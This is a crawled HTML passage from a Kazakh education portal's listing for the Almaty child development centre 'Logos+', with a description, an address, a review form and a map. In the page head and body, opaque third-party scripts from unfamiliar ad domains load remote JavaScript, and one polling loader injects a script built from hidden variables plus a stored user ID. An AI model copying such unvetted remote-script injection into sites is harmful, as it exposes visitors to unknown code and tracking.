

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edu-kz.com/kz/balany-damytu-ortalygy/logos
body_size: 15296
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#" dir="ltr" lang="kk" class="ie8"><![endif]-->
<!--[if IE 9 ]><html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#" dir="ltr" lang="kk" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#" dir="ltr" lang="kk">
<!--<![endif]-->




<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Логос+</title>

      
			
<base href="https://edu-kz.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<!--link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" /-->
<link href="catalog/view/theme/tempkz/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/product_reviews.css?v=06" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js"></script>

<link rel="alternate" href="https://edu-kz.com/balany-damytu-ortalygy/logos" hreflang="ru"/>
<link rel="alternate" href="https://edu-kz.com/en/balany-damytu-ortalygy/logos" hreflang="en"/>
<link rel="alternate" href="https://edu-kz.com/kz/balany-damytu-ortalygy/logos" hreflang="kk"/>
      
<link href="https://edu-kz.com/kz/balany-damytu-ortalygy/logos" rel="canonical" />
<link href="https://edu-kz.com/image/catalog/logonew.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script src="catalog/view/javascript/jquery/jquery.letterpic.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://s19a.biz/?te=gjtdam3bhe5ha3ddf44dqmrr" async></script>

							

										<script src="catalog/view/javascript/buyoneclick.js" type="text/javascript"></script>
						<script>
							function clickAnalytics(){
								console.log('clickAnalytics');
																								return true;
							}
							function clickAnalyticsSend(){
								console.log('clickAnalyticsSend');
																								
								return true;
							}		
							function clickAnalyticsSuccess(){
								console.log('clickAnalyticsSuccess');
																									
								return true;
							}								
						</script>						
													<script src="catalog/view/javascript/jquery.mask.min.js" type="text/javascript"></script>
							<script>
								$(document).ready(function(){
									$('#boc_phone').mask('+7(000)000-00-00');
								});
							</script>
																									<link href="catalog/view/theme/default/stylesheet/buyoneclick.css" rel="stylesheet">
												<style type="text/css">
							@keyframes lds-rolling {
								0% {
									-webkit-transform: translate(-50%, -50%) rotate(0deg);
									transform: translate(-50%, -50%) rotate(0deg);
								}
								100% {
									-webkit-transform: translate(-50%, -50%) rotate(360deg);
									transform: translate(-50%, -50%) rotate(360deg);
								}
							}
							@-webkit-keyframes lds-rolling {
								0% {
									-webkit-transform: translate(-50%, -50%) rotate(0deg);
									transform: translate(-50%, -50%) rotate(0deg);
								}
								100% {
									-webkit-transform: translate(-50%, -50%) rotate(360deg);
									transform: translate(-50%, -50%) rotate(360deg);
								}
							}
							.lds-rolling {
								position: relative;
								text-align: center;
							}
							.lds-rolling div, .lds-rolling div:after {
								position: absolute;
								width: 160px;
								height: 160px;
								border: 20px solid #bbcedd;
								border-top-color: transparent;
								border-radius: 50%;
							}
							.lds-rolling div {
								-webkit-animation: lds-rolling 1s linear infinite;
								animation: lds-rolling 1s linear infinite;
								top: 100px;
								left: 100px;
							}
							.lds-rolling div:after {
								-webkit-transform: rotate(90deg);
								transform: rotate(90deg);
							}
							.lds-rolling {
								width: 200px !important;
								height: 200px !important;
								-webkit-transform: translate(-100px, -100px) scale(1) translate(100px, 100px);
								transform: translate(-100px, -100px) scale(1) translate(100px, 100px);
								margin: 0 auto;
							}
							.col-pd-15 {
								padding-left:15px;
								padding-right:15px;
							}
							.col-mb-10 {
								margin-bottom:10px;
							}
							#boc_order hr {
								margin-top:0px;
								margin-bottom:15px;
							}
							.boc_product_info > div {
								line-height: 120px;
							}
							.boc_product_info > div > img {
								max-height: 120px;
								margin: 0 auto;
							}
							.boc_product_info > div > img, .boc_product_info > div > div, .boc_product_info > div > p {
								display: inline-block;
								line-height: normal;
								vertical-align: middle;
							}
							#boc_order .checkbox {
								margin-top: 0;
								padding: 0 10px;
								border: 1px solid transparent;
								border-radius: 6px;
							}
							#boc_order .checkbox.has-error {
								border-color: #a94442;
							}
							@media (max-width: 767px) {
								.boc_product_info > div {
									line-height:normal;
									text-align:center;
								}
							}
						</style>
				            

                      <script src="catalog/view/javascript/xd_zvonok.js"></script>
            <script src="catalog/view/javascript/sourcebuster.min.js"></script>
            <!--link href="catalog/view/theme/default/stylesheet/xd_zvonok.css" rel="stylesheet"-->
                              
<link href="catalog/view/javascript/live_search/live_search.css" rel="stylesheet" type="text/css">
<script src="catalog/view/javascript/live_search/live_search.js" type="text/javascript"></script>
<script type="text/javascript"><!--
$(document).ready(function() {
var options = {"text_view_all_results":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","text_empty":"\u0416\u043e\u049b \u0442\u0430\u0443\u0430\u0440\u043b\u0430\u0440\u0434\u044b, \u0442\u0438\u0456\u0441\u0442\u0456 \u0456\u0437\u0434\u0435\u0443.","module_live_search_show_image":"1","module_live_search_show_price":"0","module_live_search_show_description":"0","module_live_search_min_length":"3","module_live_search_show_add_button":"0"};
LiveSearchJs.init(options); 
});
//--></script>
</head>


<body class="product-product-21583">





       <!-- Реклама -->

       <script type='text/javascript' src='https://myroledance.com/services/?id=142291'></script>



<script type='text/javascript' data-cfasync='false'>
 let e612ca1469_cnt = 0;
 let e612ca1469_interval = setInterval(function(){
  if (typeof e612ca1469_country !== 'undefined') {
   clearInterval(e612ca1469_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e612ca1469_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e612ca1469_domain + '/' + e612ca1469_path + '/' + e612ca1469_file + '.js?23711&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e612ca1469_cnt += 1;
   if (e612ca1469_cnt >= 60) {
    clearInterval(e612ca1469_interval);
   }
  }
 }, 500);
</script>







  <div class="body_wrap">
  		    <nav id="top">
      <div class="container">
            	          <div id="top-links" class="nav pull-left">
          <ul class="list-inline">
            <!--li><a href="https://edu-kz.com/kz/contact/"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+7 777 777 777</span></li-->
            <li><a href="https://edu-kz.com/kz/index.php?route=account/wishlist" id="wishlist-total" title="Менің отырғызу (0)"><i class="fa fa-heart"></i> <span>Менің отырғызу (0)</span></a></li>
            <li><a href="https://edu-kz.com/kz/compare-organizations/" title="Салыстыру"><i class="fa fa-exchange"></i> <span>Салыстыру</span></a></li>
            <li><a href="/nashi-uslugi" title="Біздің қызметтеріміз"><i class="fa fa-file-code-o"></i> <span>Біздің қызметтеріміз</span></a></li>
            <li><a href="/tariffs" title="text_tarif"><i class="fa fa-credit-card"></i> <span>text_tarif</span></a></li>
            <li><a href="/index.php?route=common/banners" title="Сайттағы жарнама"><i class="fa fa-money"></i> <span>Сайттағы жарнама</span></a></li>
            <li><a href="/faq" title="text_faq"><i class="fa fa-question"></i> <span>text_faq</span></a></li>
          </ul>
        </div>
        <div id="top-links2" class="nav pull-right">
          <ul class="list-inline">
            <li><a target="_blank" href="/admin/" title="Жеке кабинетіне"><i class="fa fa-user"></i> <span>Жеке кабинетіне</span></a>
            </li>
          </ul>
        </div>
        <div class="pull-right language-div">
<form action="https://edu-kz.com/kz/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                            <img src="catalog/language/kk-kz/kk-kz.png" alt="Қазақ﻿﻿" title="Қазақ﻿﻿">
            <span class="hidden-xs hidden-sm">Язык</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
            <li><button class="btn btn-link btn-block language-select" type="button" name="ru-ru"><img src="catalog/language/ru-ru/ru-ru.png" alt="Russian" title="Russian" /> Russian</button></li>
            <li><button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
            <li><button class="btn btn-link btn-block language-select" type="button" name="kk-kz"><img src="catalog/language/kk-kz/kk-kz.png" alt="Қазақ﻿﻿" title="Қазақ﻿﻿" /> Қазақ﻿﻿</button></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="product/product&path=470&product_id=21583" />
</form>
</div>
      </div>
    </nav>
    <header>
      <div class="container">
        <div class="row">
          <div class="col-sm-3 col-xs-4">
            <div id="logo">
                            <a href="https://edu-kz.com/kz"><img src="https://edu-kz.com/image/catalog/logonew.png" title="Образовательный портал Казахстана" alt="Образовательный портал Казахстана" class="img-responsive" /></a>
                          </div>
          </div>
          <div class="col-sm-5 col-md-6"><div id="search">
  <input type="text" name="search" value="" placeholder="Іздеу тауарды каталог бойынша" class="form-control input-lg" />
  <span>
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>          </div>
          <div class="col-sm-4 col-md-3 col-xs-8">
          	<div id="geo-block">
				<div class="map-pointer"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
				<div class="map-block">
					<div class="map-title">Қаланы таңдаңыз</div>
					<div class="map-select">
						<select name="citi_list" id="citi_list">
							<option value="0">Барлығы</option> 
														<option  value="5">Алматы</option>
														<option  value="11">Алматы облысы</option>
														<option  value="4">Астана</option>
														<option  value="6">Атырау облысы</option>
														<option  value="16">Ақмола облысы</option>
														<option  value="13">Ақтөбе облысы</option>
														<option  value="9">Восточно-Казахстанская область</option>
														<option  value="18">Жамбылская область</option>
														<option  value="12">Западно-Казахстанская область</option>
														<option  value="10">Маңғыстау облысы</option>
														<option  value="14">Павлодар облысы</option>
														<option  value="19">Северо-Казахстанская область</option>
														<option  value="8">Түркістан область</option>
														<option  value="20">Южно-Казахстанская область</option>
														<option  value="7">Қарағанды облысы</option>
														<option  value="15">Қостанай облысы</option>
														<option  value="17">Қызылорда облысы</option>
													</select>						
					</div>
				</div>
			</div>
          </div>
        </div>
      </div>
    </header>
        <div class="container">
      <nav id="menu" class="navbar">
        <div class="navbar-header"><!--span id="category" class="visible-xs">Мәзір</span-->
          <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
        </div>
        <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                                    <li><a href="/">Главная</a></li>
                                                <li><a href="/news/">Новости</a></li>
                                                <li><a href="/scientific-articles/">Научные статьи</a></li>
                                                <li><a href="/helpful-information/">Полезные статьи</a></li>
                                                <li><a href="/obzory/">Обзоры</a></li>
                                                <li><a href="https://edu-kz.com/kz/mamandygy/">Мамандығы</a></li>
                                                <li><a href="https://edu-kz.com/kz/index.php?route=information/information&amp;information_id=9">Видео</a></li>
                                  </ul>
        </div>
      </nav>
    </div>
    <script>
  if (screen.width < 768) {
    var top_nav_menu=$('#top-links').html();
    $('#top-links').html('');
    $('#menu .navbar-collapse').append('<div class="mobi_menu mobi_menu_1">'+top_nav_menu+'</div>');

    var top_nav_user=$('#top-links2').html();
    $('#top-links2').html('');
    $('#menu .navbar-collapse').append('<div class="mobi_menu mobi_menu_2">'+top_nav_user+'</div>');
  }
</script><script type="text/javascript">
function addClickStat(type_id) {
	$.ajax({
		url:'/index.php?route=product/product/update_stats',
		data:{
			product_id: 21583,
			type_id: type_id
		},
		type:'POST',
		success: function() {}
	});
}
</script>
<div class="container">
  <div class="row"><aside id="column-left" class="col-sm-4 col-md-3">
		<div class="uni_block uni_block_category">
  <h3>Санат<span class="btn-navbar btn-navbar-cat"><!--i class="fa fa-bars"></i--></span></h3>
  <div class="category_left">
    <ul>
            <li><a href="https://edu-kz.com/kz/mamandygy/"><img src="https://edu-kz.com/image/cache/132c758fefe0e645b08f13a68609fa4c.png" alt="Мамандығы">Мамандығы</a></li>
                <li><a href="https://edu-kz.com/kz/avtomektep/"><img src="https://edu-kz.com/image/cache/90de404b043d85dd7d7333ab40525875.png" alt="Автомектеп">Автомектеп</a></li>
                <li><a href="https://edu-kz.com/kz/muragattar-men-kitaphanalar/"><img src="https://edu-kz.com/image/cache/34e2da1c762a42682d1f1e450c0aa625.png" alt="Мұрағаттар мен кітапханалар">Мұрағаттар мен кітапханалар</a></li>
                <li><a href="https://edu-kz.com/kz/askery-oqu-ornynyn/"><img src="https://edu-kz.com/image/cache/03b60ebf1325c48139885db83c6741ed.png" alt="Әскери оқу орнының ">Әскери оқу орнының </a></li>
                <li><a href="https://edu-kz.com/kz/universities/"><img src="https://edu-kz.com/image/cache/92ac2fe007bce2696c2a824a219b52d3.png" alt="Universities">Universities</a></li>
                <li><a href="https://edu-kz.com/kz/balalar-baqshasy-men-bobekter-baqshasy/"><img src="https://edu-kz.com/image/cache/20fcff45221f589b4796dbc96a46d548.png" alt="Балалар бақшасы мен бөбектер бақшасы ">Балалар бақшасы мен бөбектер бақшасы </a></li>
                <li><a href="https://edu-kz.com/kz/qosymsha-bilim-beru/"><img src="https://edu-kz.com/image/cache/dd03359c33424ac391d17746e05a9935.png" alt="Қосымша білім беру">Қосымша білім беру</a></li>
                <li><a href="https://edu-kz.com/kz/basqa/"><img src="https://edu-kz.com/image/cache/f8d0631313c20943f3c4301e02db09ed.png" alt="Басқа">Басқа</a></li>
                <li><a href="https://edu-kz.com/kz/kolledzhder/"><img src="https://edu-kz.com/image/cache/f1fc7e25e6370be0cf58d7bc34c0e5fb.png" alt="Колледждер ">Колледждер </a></li>
                <li><a href="https://edu-kz.com/kz/kurstar-men-sheberlik-synyptary/"><img src="https://edu-kz.com/image/cache/16904eda1efa3122f88325937979b439.png" alt="Курстар мен шеберлік сыныптары">Курстар мен шеберлік сыныптары</a></li>
                <li><a href="https://edu-kz.com/kz/kursy-zhane-oqu-ortalyqtary/"><img src="https://edu-kz.com/image/cache/baf1f1ad7fe1441dd5e11d2e673dd11d.png" alt="Курсы және оқу орталықтары ">Курсы және оқу орталықтары </a></li>
                <li><a href="https://edu-kz.com/kz/lycej-uchylyshe/"><img src="https://edu-kz.com/image/cache/06b2832653793b632162923e1e900130.png" alt="Лицей (Училище)">Лицей (Училище)</a></li>
                <li><a href="https://edu-kz.com/kz/muzykalyq-oqytu/"><img src="https://edu-kz.com/image/cache/51d5bd5f7dab73313eef6d2c8f705b8d.png" alt="Музыкалық оқыту ">Музыкалық оқыту </a></li>
                <li><a href="https://edu-kz.com/kz/gzy/"><img src="https://edu-kz.com/image/cache/ba870bb44d173a33c415909f0bbcc553.png" alt="ҒЗИ">ҒЗИ</a></li>
                <li><a href="https://edu-kz.com/kz/shetelde-oqu/"><img src="https://edu-kz.com/image/cache/52eeef82d49fa15fb89f9296a36d869a.png" alt="Шетелде оқу">Шетелде оқу</a></li>
                <li><a href="https://edu-kz.com/kz/zhataqhana/"><img src="https://edu-kz.com/image/cache/1a772f8e63d9e5036f2a98fac54342be.png" alt="Жатақхана">Жатақхана</a></li>
                <li><a href="https://edu-kz.com/kz/din/"><img src="https://edu-kz.com/image/cache/923ce118ffa6c7dbe37260efdc1dcf92.png" alt="Дін">Дін</a></li>
                <li><a href="https://edu-kz.com/kz/sporttyq-oqytu/"><img src="https://edu-kz.com/image/cache/0a564a8549d07960739fb194cc03a325.png" alt="Спорттық оқыту ">Спорттық оқыту </a></li>
                <li><a href="https://edu-kz.com/kz/repetytor-qyzmetteri/"><img src="https://edu-kz.com/image/cache/7ee6d1fe6932753307357dc1be58f1b6.png" alt="Репетитор қызметтері">Репетитор қызметтері</a></li>
                <li><a href="https://edu-kz.com/kz/balany-damytu-ortalygy/" class="active"><img src="https://edu-kz.com/image/cache/6176a7e8fd4ef3c6c6450b31020100a0.png" alt="Баланы дамыту орталығы">Баланы дамыту орталығы</a>
        </li>
                <li><a href="https://edu-kz.com/kz/mektep/"><img src="https://edu-kz.com/image/cache/ab8a5a3df39f67f4e74c8e1b4327051a.png" alt="Мектеп">Мектеп</a></li>
            </ul>
  </div>
  <script>
      $(document).ready(function() {
        $(".btn-navbar-cat").click(function(){ 
            $(this).parent().next().slideToggle();
        });
      });
  </script>
</div>		<div class="uni_block">
  <h3><span>Сіз көрдіңіз</span></h3>
  <div class="uni_block_box">
    <div id="carousel_viewed" class="owl-carousel owl-carousel-nomarg">
            <div class="uni_block_box_item">
        <div class="row">
          <div class="col-xs-5">
            <div class="image"><a href="https://edu-kz.com/kz/balany-damytu-ortalygy/logos"><img src="https://edu-kz.com/image/cache/05b14131a586537ca865bb2ec43edb28.jpg" alt="Логос+" title="Логос+" class="img-responsive" /></a></div>
          </div>
          <div class="col-xs-7">
            <div class="name">
              <a href="https://edu-kz.com/kz/balany-damytu-ortalygy/logos">Логос+</a>
            </div>
            <div class="rating"><img src="catalog/view/theme/tempkz/image/stars-0.png" alt=""></div>
            <div class="uni_block-button-group">
              <button type="button" data-toggle="tooltip" title="салыстыру" onclick="compare.add('21583');"><i class="fa fa-exchange"></i></button>
              <button type="button" data-toggle="tooltip" title="қалау" onclick="wishlist.add('21583');"><i class="fa fa-heart"></i></button>
            </div>
          </div>
        </div>
      </div>
          </div>
  </div>
</div>
<script>
$('#carousel_viewed').owlCarousel({
  items: 1,
  autoPlay: 5000,
  singleItem: true,
  navigation: true,
  navigationText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
  pagination: false
});
</script>		
	</aside>
                <div id="content" class="col-sm-9">      <ul class="breadcrumb">
                <li><a href="https://edu-kz.com/kz"><i class="fa fa-home"></i></a></li>
                <li><a href="https://edu-kz.com/kz/balany-damytu-ortalygy/">Баланы дамыту орталығы</a></li>
                <li><a href="https://edu-kz.com/kz/balany-damytu-ortalygy/logos">Логос+</a></li>
              </ul>
            <div class="row product-wrapper">
                                <div class="col-sm-5">
                    <ul class="thumbnails">
                        <li><div class="image"><a class="thumbnail" href="https://edu-kz.com/image/cache/5864d0d542d758dbac9043cc77887067.jpg" title="Логос+"><img src="https://edu-kz.com/image/cache/2c18c44b78d7737bb9a4b5b42d4c4cc1.jpg" title="Логос+" alt="Баланы дамыту орталығы Логос+ - на портале Edu-kz.com" /></a></div></li>
                        
                    
                        <li class="image-additional"><a class="thumbnail" href="https://edu-kz.com/image/cache/92dea2294606f8358a7378a2a75d14f9.jpg" title="Логос+"> <img src="https://edu-kz.com/image/cache/bc0be1c2bff41f7afe04ee19b782c7dd.jpg" title="Логос+" alt="Баланы дамыту орталығы Логос+ - на портале Edu-kz.com" /></a></li>
                                  </ul>
                    
        </div>
                                <div class="col-sm-7">
          <div class="productpage_title">
            <h1>Логос+</h1>
          </div>
          <div class="productpage_short">
            ул. Розыбакиева, 57, Алматы, Казахстан    		    <div class="description_contacts">
    		    		
    		    		
    		    		
    		    		
    		    		
    		    		
    			  </div>
          </div>
          <div class="productpage_box">
                        <div class="rating">
                          <img src="catalog/view/theme/tempkz/image/stars-0.png" alt="">
              <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 пікір</a> | <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">пікір Жазу</a> | <a class="productpage_wishlist" onclick="wishlist.add('21583');"><i class="fa fa-heart"></i> қалау</a> | <a class="productpage_compare" onclick="compare.add('21583');"><i class="fa fa-exchange"></i> салыстыру</a>
            </div>
                      </div>
          <div class="productpage_table">
            <div class="productpage_table_td">
              <div class="qrcode">
                <div>QR Анықтама <a href="index.php?route=catalog/information&information_id=14" target="_blank">text_what</a></div>
                <div id="qrcode" class="qrcode"><img src="https://chart.googleapis.com/chart?chs=225x225&cht=qr&chl=https%3A%2F%2Fedu-kz.com%2Fkz%2Fbalany-damytu-ortalygy%2Flogos" alt=" Логос+ QR Code" title=" Логос+ QR Code" /></div>
              </div>
            </div>
            <div class="productpage_table_td">
      			  <div class="orgstat_block_product">
                <div class="productpage_short_right">
                  <div class="productpage_mistake">

                      <a href="javascript:void(0)" onclick="$('#xd_zvonok_modal').modal('show');" id="xd_zvonok_phone_button" class="btn btn-default">
              Қатені анықтадыңыз ба?            </a>
                  
                  </div>
                  
                                    <input type="hidden" name="product_id" value="21583" />
                  <button type="button" id="button-cart" data-loading-text="Жүктеу..." class="btn btn-default">Поднять в топ</button>
                                  </div>
        				<div class="orgstat_block_title">Көру саны:</div>
        				<div>Бүгін: <span>0</span></div>
        				<div>Бір аптадан кейін: <span>0</span></div>
        				<div>Айына: <span>1</span></div>
        				<div>Барлық уақытта: <span>31</span></div>
        				<!--<div><a href='https://edu-kz.com/kz/index.php?route=product/product/stats&amp;p_id=21583' target=_blank>Барлық статистиканы қарау</a></div>-->
      			  </div>
            </div>
          </div>
          
          <div id="product">
	                    
                      </div>
		  
		  		
		          
        </div>
      </div>

		
				
            <div class="tabs_block">
        <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Сипаттамасы</a></li>
                              <li><a href="#tab-review" data-toggle="tab">Пікірлер (0)</a></li>
                                        <li><a href="#tab-map" data-toggle="tab">Карта</a></li>
                  </ul>
        <div class="tab-content">
          
          <div class="tab-pane active" id="tab-description">
            <div id="tab-specification">
            	<h2></h2>
              <table class="table table-bordered">
                              </table> 
            </div>
			            <h2></h2>
            «Логос+» - центр развития ребенка из города Алма-Ата. Мы рады приветствовать вас на странице нашего учебного центра. Здесь вы можете ознакомиться с основной информацией о нашей компании. 
<br><br>
Развитие ребенка сложный и долгий процесс, который требует большого внимания и больших сил от родителей. Наш центр развития ребенка «Логос+» из города Алма-Ата будет рад предоставить услуги по помощи в развитии вашего ребенка. Ведь от того, насколько хорошо он будет развиваться в раннем детстве, как быстро учиться и как хорошо усваивать информацию, напрямую зависит его будущее. Вы – воспитывая ребенка, буквально, формируете его будущую личность, а наш центр «Логос+» будет рад помочь вам в его развитии! 
<br><br>
Если же вы уже являетесь нашим клиентом, то мы всегда будем рады прочитать ваши отзывы на образовательном портале Казахстана edu-kz.com. Мы учитываем мнение своих клиентов! 
<br><br>
Мы находимся по адресу ул. Розыбакиева, 57, Алматы, Казахстан и всегда рады принять там новых клиентов.  
<br><br>
Всю информацию в категории Медицинские услуги, рейтинг и отзывы о центре развития ребенка «Логос+» Вы найдете на информационном образовательном портале Казахстана edu-kz.com.

<br /><br />

            <div class="news_soc">
              <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
              <script src="//yastatic.net/share2/share.js"></script>
              <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,viber,whatsapp,skype,telegram"></div>
            </div>
          </div>
                              <div class="tab-pane" id="tab-review">
            <form class="form-horizontal" id="form-review">
              <div id="review">
              						<p>Жоқ пікірлер бұл тауар.</p>
					              </div>
              
<h4>text_review_add &laquo;Логос+&raquo;</h4><br />
				
                            <div class="form-group required">
                <div class="col-sm-12">
                  <label class="control-label" for="input-name">Сіздің атыңыз:</label>
                  <input type="text" name="name" value="" id="input-name" class="form-control" />
                </div>
              </div>

			                <div class="form-group evaluation">
	                  <div class="col-sm-6">
				<div class="input-group">
				<span class="input-group-addon pluses"><i class="fa fa-thumbs-o-up"></i> entry_pluses</span>
	              		<textarea name="pluses" cols="60" rows="3" id="input-pluses" class="form-control"></textarea>
	            		</div>
			</div>
			<div class="col-sm-6">
				<div class="input-group">
				<span class="input-group-addon minuses"><i class="fa fa-thumbs-o-down"></i> entry_minuses</span>
				<textarea name="minuses" cols="60" rows="3" id="input-minuses" class="form-control"></textarea>
				</div>
			    </div>
			</div>
					
              <div class="form-group required">
                <div class="col-sm-12">
                  <label class="control-label" for="input-review">Сіздің пікір</label>
                  <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                  
                    </div>
                </div>
		<div class="form-group">
					<input type="hidden" name="usetime" value="" />
		
		<div class="col-sm-6 col-xs-6 required">
	         <label class="control-label">Рейтингі</label>		
		<div class="row">
			<div class="col-sm-12">
			    <div class="stars">
			        <input id="rating-5" type="radio" name="rating" value="5">
			        <label class="star-label fa fa-star-o" for="rating-5"></label>
			        <input id="rating-4" type="radio" name="rating" value="4">
			        <label class="star-label fa fa-star-o" for="rating-4"></label>
			        <input id="rating-3" type="radio" name="rating" value="3">
			        <label class="star-label fa fa-star-o" for="rating-3"></label>
			        <input id="rating-2" type="radio" name="rating" value="2">
			        <label class="star-label fa fa-star-o" for="rating-2"></label>
			        <input id="rating-1" type="radio" name="rating" value="1">
			        <label class="star-label fa fa-star-o" for="rating-1"></label>
			    </div>
			</div>
			</div>
	     	     </div>
		</div>
				
              <fieldset>
  <div class="form-group required">
        <label class="col-sm-2 control-label" for="input-captcha">Введите код</label>
    <div class="col-sm-10">
      <input type="text" name="captcha" id="input-captcha" class="form-control" />
      <img src="index.php?route=extension/captcha/basic_captcha/captcha" alt="" />
          </div>
      </div>
</fieldset>
              <div class="buttons clearfix">
                <div class="pull-right">
                  <button type="button" id="button-review" data-loading-text="Жүктеу..." class="btn btn-primary">Жалғастыру</button>
                </div>
              </div>
                          </form>
          </div>
                                        <div class="tab-pane" id="tab-map">
            <div class="productpage_block">
              <div class="yandex_map" id="map2" style="height:400px;"></div>
              <script src="//api-maps.yandex.ru/2.1/?lang=ru_RU"></script>
              <script type="text/javascript">
                ymaps.ready(init);
                let coordinates = '43.25173, 76.887241';

                function init() {
                  let myMap = new ymaps.Map('map2', {
                    center: coordinates.split(','),
                    controls: ['zoomControl', 'fullscreenControl'],
                    zoom: 16
                  });
                  let myPlacemark = new ymaps.Placemark(coordinates.split(','));
                  myMap.geoObjects.add(myPlacemark);
                }
              </script>              
            </div>
          </div>
                  </div>
      </div>
      
            <div class="uni_block">
  <h3><span>Жаңалықтар</span></h3>
  <div class="uni_block_box">
